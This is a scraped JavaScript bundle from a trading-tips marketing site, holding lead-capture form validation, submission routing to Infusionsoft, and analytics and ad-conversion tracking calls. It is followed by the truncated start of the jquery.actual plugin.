                                        } else if (formId == "inf_form_8e751b0f57f45a8f1acc1bdb90b900cc") { // How to Win 98% Of Your Options Trades
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/8e751b0f57f45a8f1acc1bdb90b900cc');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_be452ff9a92f60e1efa4d00eae37cb0a") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/be452ff9a92f60e1efa4d00eae37cb0a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_5517c0c904113b49942eec0d2fe6b809") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/5517c0c904113b49942eec0d2fe6b809');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_00c86a3355c876e5d40d869875052f99") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/00c86a3355c876e5d40d869875052f99');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe") { // How To Trade Using The Ichimoku Cloud
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/0fe9668f2bdce436b136afa15491a7fe');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_395846fb78b262cf4461c05bd3c3de1a") { // CPL
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/395846fb78b262cf4461c05bd3c3de1a');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd") { // subcribe newsletter
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a8b65cdfdcbdbb825347aeeb2cc174cd');
                                            $(FORM).submit();
                                        } else {
                                            // console.log('else form', FORM);
                                            $(FORM)[0].submit();
                                        }

                                    } else {
                                        console.log('erorr');
                                        FORM.find(".cust-brite-error").show(); 

                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //Facebook lead conversion API
    // Function to hash the PII parameters using SHA256
    async function hashUserData(userData) {
        const encoder = new TextEncoder();
        const data = encoder.encode(userData);
        const hashBuffer = await crypto.subtle.digest('SHA-256', data);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray.map(byte => byte.toString(16).padStart(2, '0')).join('');
        return hashHex;
    }

    async function sendLeadEventToServer(email) {
        // console.log('email--'+email);
        // Replace these values with your actual Facebook App credentials and pixel ID
        const access_token = '[base64]';
        const pixel_id = '1547544645461822';

        // Replace the user_data object with the lead event data you want to send
        const user_data = {
            em: email, // Lead's email (required)
        };

        // Hash the PII parameters using SHA256
        // user_data.em = hashUserData(user_data.em);

        // Prepare the data to be sent via AJAX
        const data = {
            access_token: access_token,
            pixel_id: pixel_id,
            user_data: JSON.stringify(user_data),
        };
        // console.log(user_data);
        // Send the AJAX request
        $.ajax({
            url: 'https://www.tradingtips.com/tt-email-validation/send_lead_event.php',
            type: 'POST',
            data: data,
            success: function(response) {
                console.log('Lead event sent successfully from API:', response);
                // Handle success (if needed)
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead event:', error);
                // Handle error (if needed)
            }
        });
    }
    function validatePhone(phone) {
        // Remove all non-digit characters
        const cleaned = phone.replace(/\D/g, '');

        // 1️⃣ Basic length check
        if (cleaned.length < 10 || cleaned.length > 15) return false;

        // 🚫 Must not start with 0 or 1
        if (/^[01]/.test(cleaned)) return false;

        // 2️⃣ All digits same (e.g., 1111111111)
        if (/^(\d)\1+$/.test(cleaned)) return false;

        // 3️⃣ Sequential ascending/descending (e.g., 1234567890)
        const ascending = '01234567890123456789';
        const descending = '98765432109876543210';
        if (ascending.includes(cleaned) || descending.includes(cleaned)) return false;

        // 4️⃣ Repeated pattern occupying most of the number (2–5 digit sequences)
        const repeatedPattern = /(\d{2,5})\1{2,}/; // repeated at least 3 times
        if (repeatedPattern.test(cleaned)) return false;

        // 5️⃣ Long repeated digits within number (e.g., 11112222, 5555551234)
        if (/(\d)\1{4,}/.test(cleaned)) return false; // any digit repeated 5+ times

        // ✅ Passed all checks
        return true;
    }

    var sendOpusLeadToDB = function(email_address, phone, pageurl, campaign_name, campaign_source){
        var data = {
            'email_address': email_address,
            'phone': phone,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_opus_sms_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Opus Lead sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }

    // New code to send lead to DB
    var sendDisplayAdLeadToDB = function(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone) {
        var data = {
            'email_address': email_address,
            'uIp': uIp,
            'site_id': site_id,
            'pageurl': pageurl,
            'campaign_name': campaign_name,
            'campaign_source': campaign_source,
            'campaign_medium': campaign_medium,
            'campaign_content': campaign_content,
            'ims': ims,
            'phone':rawPhone
        };
        // console.log(data);
        $.ajax({
            url: 'https://offers.tradingtips.com/coreg/cron/add_display_ads_leads.php',
            type: 'POST',
            data: data,
            success: function(response) {
                setTimeout(function () {
                    // Place all operations here that must happen after AJAX + delay
                    console.log('Continuing after 1-second delay for db');
                }, 1000); // Adjust delay time as needed
                console.log('Lead event sent successfully to db');
            },
            error: function(xhr, status, error) {
                console.error('Error sending lead :', error);
            }
        });
    }
        //This function created for validated email
    // var validateEmails = function(email_address, _this) {
    //     var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    //     var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
    //     var form = _this.parents('form');
    //     var INPUT_EMAIL = $(".brite-verify-input");
    //     var INPUT_SUBMIT = $(".brite-verify-submit");

    //     if (email_address.includes('+')) {
    //         return true; // Allow emails with '+'
    //     }

    //     if (email_address == '') {
    //         form.focus();
    //         $(".cust-brite-error-empty").show();
    //         return false;
    //     } else if (!reg.test(email_address)) {
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;

    //     } else if (validateEmailQutoes === 0) {
    //         //does not contain quotes
    //         $(".cust-brite-error-empty").hide();
    //         form.focus();
    //         $(".cust-brite-error").show();
    //         //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
    //         $(INPUT_SUBMIT).removeAttr('disabled');
    //         return false;
    //     } else {
    //         return true;
    //     }

    // }
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQuotes = ($.trim(email_address).indexOf('"'));
        var form = _this.closest('form'); // Scope to the specific form
        var INPUT_EMAIL = form.find(".brite-verify-input"); // only inside this form
        var INPUT_SUBMIT = form.find(".brite-verify-submit"); // only inside this form
        var ERROR_EMPTY = form.find(".cust-brite-error-empty");
        var ERROR_INVALID = form.find(".cust-brite-error");
        var email_input = form.find("#inf_field_Email"); // find the email input inside this form
        var email_address1 = email_input.val();

        if (email_address1.includes('+')) {
            return true; // Allow emails with '+'
        }

        if (email_address1 == '') {
            form.focus();
            ERROR_EMPTY.show();
            return false;
        } else if (!reg.test(email_address1)) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else if (validateEmailQuotes === 0) {
            ERROR_EMPTY.hide();
            form.focus();
            ERROR_INVALID.show();
            INPUT_SUBMIT.removeAttr('disabled');
            return false;
        } else {
            ERROR_EMPTY.hide();
            ERROR_INVALID.hide();
            return true;
        }
    }


    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-empty,.cust-brite-error").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input");
        var INPUT_SUBMIT = $(".brite-verify-submit");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-empty").hide();
            form.focus();
            //$(".cust-brite-error").show();
            form.find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input").val(emailValue);
        } else {
            $(".brite-verify-input").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form');
            var errorMessage = $(".brite-verify-input", FORM);
            // if(!$(".cust-brite-error-empty").length && !$(".cust-brite-error").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form').find(".brite-verify-input").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input");
                    var INPUT_SUBMIT = $(".brite-verify-submit");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();
jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCalls.init();
});


var initializeGlobelCallsFooter = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {

            if ($(".brite-verify-form-footer").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input-footer");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form1').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form1').each(function() {
                    var FORM = $(this);
                    var errorMessage = $(".brite-verify-submit-footer", FORM);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</div>").insertAfter(errorMessage);
                    $("<div style='color: red;display:none;font-weight: 400;padding: 0px 5px 0px 5px;font-size: 13.5px;margin: 10px 0px;width: 92%;' class='cust-brite-error-footer-empty'>Please enter a valid email address.</div>").insertAfter(errorMessage);
                    $(INPUT_SUBMIT).click(function(e) {
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        var email_address = $(INPUT_EMAIL).val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    $(INPUT_SUBMIT).attr("style", "cursor: none;");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    if (res_json.api_status != false) {
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error-footer").hide();
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (navigator.doNotTrack != 1) {
                                            // opt user in with specific event name, properties, cookie configuration
                                            mixpanel.opt_in_tracking({
                                                track_event_name: 'Opt In',
                                                track_properties: {
                                                    'Email address': email_address,
                                                    'Campaign source': campaign_source,
                                                    'Campaign name': campaign_name,
                                                    'Campaign medium': campaign_medium,
                                                    'Campaign content': campaign_content,
                                                    'IMS': ims,
                                                    'Landing Page Name': pageurl.split('/')[3],
                                                    'Coreg Network': coreg_network
                                                }
                                            }); //Mixpanel Cookie configuration
                                        }
                                        // TikTOK lead conversion on basis of utm_source=tiktok
                                        if (campaign_source == 'tiktok') {
                                            console.log('tiktok lead conversion');
                                            ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        }
                                        var formId = $(FORM).attr('id');
                                        // alert(formId);
                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');

                                        }
                                        $(FORM).submit();
                                    } else {
                                        $(".cust-brite-error-footer").show();
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                        $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                                    }

                                },
                                complete: function(res) {

                                }
                            }); //Ajax request Done
                            e.preventDefault();
                            return false;
                        }
                        //}
                    }); //Form Submit
                }); //Form loop
            } //Form validation condition over
        } //landingPageForms funcation over

    //This function created for validated email
    var validateEmails = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            $(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            $(".cust-brite-error-footer-empty").hide();
            form.focus();
            $(".cust-brite-error-footer").show();
            //form.find(".brite-verify-input").css("background-image","url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    jQuery("#inf_field_Email,#inf-field-Email").bind("keyup", function(e) {
        $(".cust-brite-error-footer-empty,.cust-brite-error-footer").hide();
        $(".cust-brite-error-domain").hide();
    });

    //This function created for validated email
    var validateEmailsKeyup = function(email_address, _this) {
        var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
        var form = _this.parents('form');
        var INPUT_EMAIL = $(".brite-verify-input-footer");
        var INPUT_SUBMIT = $(".brite-verify-submit-footer");

        if (email_address == '') {
            form.focus();
            //$(".cust-brite-error-footer-empty").show();
            return false;
        } else if (!reg.test(email_address)) {
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;

        } else if (validateEmailQutoes === 0) {
            //does not contain quotes
            //$(".cust-brite-error-footer-empty").hide();
            form.focus();
            //$(".cust-brite-error-footer").show();
            form.find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png)");
            $(INPUT_SUBMIT).removeAttr('disabled');
            $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
            return false;
        } else {
            return true;
        }

    }

    //This function created for Validated Name and phone
    var validateRecleadswithphone = function() {
        var inf_custom_RecommendedCheck = $('#inf_custom_RecommendedCheck').val();
        var lead_details_status = $('#lead_details_status').val();
        var inf_field_FirstName = $('#inf_field_FirstName').val();
        var inf_field_Phone1 = $('#inf_field_Phone1').val();
        if ($('#recommended_content').length) {
            if (inf_custom_RecommendedCheck == 'No') {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 0) {
                return true;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName == '') {
                $("#inf_field_FirstName").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 == '') {
                $("#inf_field_Phone1").focus();
                return false;
            } else if (inf_custom_RecommendedCheck == 'Yes' && lead_details_status == 1 && inf_field_FirstName != '' && inf_field_Phone1 != '') {
                return true;
            } else {
                return true;
            }
        } else {
            return true;
        }
    }

    //This function created for get Parameter By Name
    var getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }

    //This function created for Prefill email
    var emailPreFill = function() {
        var email = getParameterByName('email');
        //console.log(isBase64(email));
        if (email != '') {
            if (isBase64(email) == true) {
                var emailValue = atob(email);
            } else {
                var emailValue = email;
            }
            $(".brite-verify-input-footer").val(emailValue);
        } else {
            $(".brite-verify-input-footer").val();
        }
    }

    // Check string is is Base64 or not
    var isBase64 = function(str) {
        if (btoa(str, true) == true) {
            return true;
        } else {
            return false;
        }
    }

    var validateOnKeypress = function() {

        if ($('#inf_field_Email').length) {
            if (!$("#custom_keyPressValid").length) {
                $('.infusion-form1').append('<input type="hidden" id="Custom_keyPressValid" name="Custom_keyPressValid" value="false">');
            }
            var FORM = $('.infusion-form1');
            var errorMessage = $(".brite-verify-input-footer", FORM);
            // if(!$(".cust-brite-error-footer-empty").length && !$(".cust-brite-error-footer").length){
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer'>Invalid Email Address</span>").insertAfter(errorMessage);
            //   $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;' class='cust-brite-error-footer-empty'>Please enter your email address</span>").insertAfter(errorMessage);
            // }

            $("#inf_field_Email").bind("keyup", function(e) {
                $('.infusion-form1').find(".brite-verify-input-footer").css("background-image", "url(https://s20038.pcdn.co/wp-content/themes/accesspress-child/images/email2.png)");
                //console.log("Keypress");
                $("#Custom_keyPressValid").val("false");
                var INPUT_EMAIL = $(".brite-verify-input-footer");
                var email_address = $(INPUT_EMAIL).val();
                var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                var useragent = $('input[name="useragent"]').val();
                var pageurl = window.location.href;
                var campaign_name = getParameterByName('utm_campaign');
                var campaign_source = getParameterByName('utm_source');
                var ims = getParameterByName('ims');
                var campaign_medium = getParameterByName('utm_medium');
                var campaign_content = getParameterByName('utm_content');
                var isemail_valid = validateEmailsKeyup(email_address, FORM);
                //console.log("isemail_valid"+isemail_valid);
                data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address;
                if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                    var INPUT_EMAIL = $(".brite-verify-input-footer");
                    var INPUT_SUBMIT = $(".brite-verify-submit-footer");
                    $.ajax({
                        url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                        type: 'POST',
                        dataType: 'json',
                        data: data,
                        beforeSend: function() {
                            $(INPUT_SUBMIT).attr('disabled', 'disabled');
                            $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                        },
                        success: function(res) {
                            var res_json = JSON.parse(JSON.stringify(res));
                            var res_status = res_json.data;
                            if (res_json.api_status != false) {
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                //$(".cust-brite-error-footer").hide();
                                //console.log("@@@@success");
                                //$(".cust-brite-error-footer-empty").hide();
                                //$("#Custom_keyPressValid").val("true");
                            } else {
                                //console.log("####error");
                                //$("#Custom_keyPressValid").val("false");
                                //$(".cust-brite-error-footer").show();
                                $(INPUT_EMAIL).attr("style", "background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
                                $(INPUT_SUBMIT).removeAttr('disabled');
                                $(INPUT_SUBMIT).attr("style", "cursor: pointer;");
                            }
                        },
                        complete: function(res) {

                        }
                    });
                    e.preventDefault();
                    return false;
                }
            });
        }
    }

    //This function created for string encode
    var isBase64 = function(str) {
        try {
            return btoa(atob(str)) == str;
        } catch (err) {
            return false;
        }
    }

    return {
        init: function() {
            landingPageForms();
            isBase64();
            //validateOnKeypress();
            emailPreFill();
        }
    };
}();
jQuery(document).ready(function() {
    window.$ = jQuery;
    initializeGlobelCallsFooter.init();
});


--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/jquery.actual.min.js?ver=1.0.16%27%20defer%20onload=%27
body_size: 3574
content:
/*! Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
(function(a){a.fn.addBack=a.fn.addBack||a.fn.andSelf;
a.fn.extend({actual:function(b,l){if(!this[b]){throw'$.actual => The jQuery method "'+b+'" you called does not exist';}var f={absolute:false,clone:false,includeMargin:false};
var i=a.extend(f,l);var e=this.eq(0);var h,j;if(i.clone===true){h=function(){var m="position: absolute !important; top: -1000 !important; ";e=e.clone().attr("style",m).appendTo("body");
};j=function(){e.remove();};}else{var g=[];var d="";var c;h=function(){c=e.parents().addBack().filter(":hidden");d+="visibility: hidden !important; display: block !important; ";
if(i.absolute===true){d+="position: absolute !important; ";}c.each(function(){var m=a(this);var n=m.attr("style");g.push(n);m.attr("style",n?n+";"+d:d);
});};j=function(){c.each(function(m){var o=a(this);var n=g[m];if(n===undefined){o.removeAttr("style");}else{o.attr("style",n);}});};}h();var k=/(outer)/.test(b)?e[b](i.includeMargin):e[b]();
